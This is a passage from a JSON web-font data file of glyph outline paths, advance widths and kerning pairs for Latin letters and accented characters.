"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"95,-111v0,76,-33,138,-90,177v-6,-1,-11,-10,-10,-14v82,-61,103,-202,35,-292v1,-6,9,-12,13,-12v38,28,52,97,52,141","w":111},{"d":"89,-217v31,0,56,20,56,50v0,31,-23,45,-45,58v35,22,41,38,41,56v0,26,-19,57,-70,57v-47,0,-65,-29,-65,-53v0,-32,27,-45,50,-59v-49,-28,-35,-110,33,-109xm87,-198v-22,0,-34,17,-34,34v0,18,11,29,32,44v23,-14,33,-26,33,-47v0,-17,-14,-31,-31,-31xm34,-51v0,21,17,37,41,37v24,0,38,-15,38,-36v0,-18,-16,-30,-42,-47v-25,15,-37,26,-37,46"},{"d":"75,-40v8,-16,-68,-48,-56,-73v-4,-40,60,-65,89,-36v-2,21,-19,8,-37,8v-14,0,-26,9,-26,23v-8,16,71,49,57,73v9,42,-74,64,-97,35v-4,-6,0,-19,4,-20v16,15,67,20,66,-10xm73,-217v-11,13,-18,47,-42,32v12,-17,23,-33,33,-50v3,-6,11,-7,18,-7v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":121,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"81,-162v27,4,40,17,71,6r-4,24v-5,0,-18,-1,-24,-1v16,54,-24,105,-76,91v-10,8,-10,16,9,20v28,7,75,16,75,49v0,28,-28,55,-73,55v-51,0,-72,-29,-72,-50v0,-14,21,-30,39,-40v-17,-11,-12,-31,8,-40v-40,-25,-13,-122,47,-114xm102,-114v0,-15,-6,-30,-23,-30v-22,0,-38,25,-38,55v0,21,9,31,24,31v23,0,37,-27,37,-56xm41,0v-45,20,-31,60,24,61v42,0,56,-36,20,-49v-10,-4,-34,-10,-44,-12xm52,-228v1,-6,16,-11,18,-4v0,13,3,25,15,25v11,0,18,-6,24,-26v3,-5,18,-1,17,4v-3,55,-79,56,-74,1","w":145,"k":{"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"f":-24,"\u00df":-24,"g":-7,"\u011f":-7,"\u011d":-7,"\u0123":-7,"\u0121":-7,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-7,"w":-7,"\u0175":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"z":-8,"\u017e":-8,"\u017a":-8,"\u017c":-8,"j":-21,"\u0135":-21,",":3,".":3,"\u201c":-6}},{"d":"139,-162v15,63,-51,137,-88,162v-4,2,-15,4,-18,4v-12,-31,-12,-121,-13,-160v8,-1,29,-16,29,3v0,41,-2,87,6,122v28,-28,70,-78,64,-126v4,-1,15,-5,20,-5","w":151,"k":{"a":3,"d":3,"q":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"\u010f":3,"\u0111":3,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,",":23,".":23,"\u00ab":-1,"\u201c":4,":":-8,";":-8,"\u00bb":-7,"-":3}},{"d":"38,-151v10,0,16,9,16,19v0,13,-7,21,-19,21v-10,0,-18,-6,-18,-17v0,-13,8,-23,21,-23xm3,-13v0,-13,7,-23,21,-23v10,0,16,9,16,19v0,13,-7,21,-19,21v-10,0,-18,-6,-18,-17","w":62},{"d":"200,56v4,17,-7,30,-33,30v-52,0,-33,-66,4,-86v-15,-18,-16,-51,-25,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v28,-50,102,-187,114,-211v-5,-12,15,-11,21,-12v3,0,4,2,5,5r62,220v-15,8,-34,28,-34,49v0,20,27,16,37,8xm71,-94r71,0r-24,-91","w":216},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm112,-241v17,0,28,12,28,29v0,19,-14,32,-33,32v-16,0,-28,-11,-28,-29v0,-18,13,-32,33,-32xm123,-211v0,-9,-3,-15,-13,-15v-9,0,-14,8,-14,16v0,9,5,15,13,15v9,0,14,-8,14,-16","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"120,-55v-20,35,-48,59,-79,59v-21,0,-33,-18,-33,-52v0,-65,58,-139,125,-105v4,-19,11,-71,12,-87v11,-1,32,-18,27,10v-13,74,-30,164,-29,230v-7,3,-21,4,-26,4v-3,-1,0,-48,3,-59xm37,-50v0,18,6,30,18,30v24,0,71,-50,75,-113v-50,-32,-96,28,-93,83","w":177,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"57,-227v8,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16v0,-9,7,-17,18,-17xm98,-210v0,-9,6,-17,18,-17v9,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16","w":144},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm65,-228v1,-6,16,-11,18,-4v0,13,3,25,15,25v11,0,18,-6,24,-26v3,-5,18,-1,17,4v-3,55,-79,56,-74,1","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm116,-190v-17,0,-37,-45,-43,-5v0,7,-13,0,-16,0v1,-18,6,-39,26,-38v19,-3,33,47,39,4v2,-8,12,-2,17,1v-1,24,-9,38,-23,38","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"68,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":144},{"d":"24,-222v20,-3,26,-11,35,7v14,29,24,44,42,77r65,-82v6,-11,19,-6,29,0r-83,103r64,116v-5,0,-31,9,-35,-3r-48,-90r-70,92v-4,7,-27,4,-30,0r89,-113v-14,-28,-46,-86,-58,-107","w":190,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm109,-255v22,-13,57,-45,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-3,-4,-11,-12,-3,-16","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm44,-280v11,38,35,12,49,-5v4,0,15,2,14,6v-6,25,-25,39,-48,39v-25,0,-36,-20,-34,-38v1,-6,19,-12,19,-2","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm166,-251r-68,0v-10,-1,1,-18,1,-21v24,2,55,-4,74,3v0,5,-4,15,-7,18","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"53,-270r0,360r-25,0r0,-360r25,0","w":96},{"d":"15,-5r30,-219v0,0,30,-12,27,14r-4,31v50,-9,95,16,91,62v-4,62,-50,80,-91,70v-4,-3,-7,-9,-6,-17v32,7,63,-4,66,-52v2,-36,-28,-51,-62,-43r-21,159v-9,0,-32,8,-30,-5","w":169},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm95,-196v11,-22,23,-68,48,-41v2,2,1,4,-2,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"118,-201v-3,13,-14,73,-13,98v-11,1,-29,13,-22,-13v0,-4,1,-9,2,-16v-14,23,-34,33,-48,33v-12,0,-22,-10,-22,-32v-2,-52,48,-90,103,-70xm49,-119v17,2,43,-34,44,-69v-34,-11,-54,22,-53,53v0,9,3,16,9,16","w":126},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"